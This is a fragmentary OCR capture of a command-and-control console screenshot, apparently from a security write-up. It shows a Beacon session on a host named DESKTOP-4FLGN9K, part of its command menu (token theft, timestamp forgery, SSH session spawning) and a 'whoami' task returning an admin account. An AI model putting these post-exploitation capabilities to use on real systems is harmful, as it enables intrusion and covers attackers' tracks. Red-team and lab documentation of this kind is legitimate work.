 external internal listener user
192.168.0.11 169.254.199.95 https admin
Beacon 169.254.199.95@4840 X
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another process
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-4flgn9k\admin
[DESKTOP-4FLGN9K] admin/4840
beacon>
EDI安全
0xdd@192.168.0.9 0xdd@192.168.0.9 (2)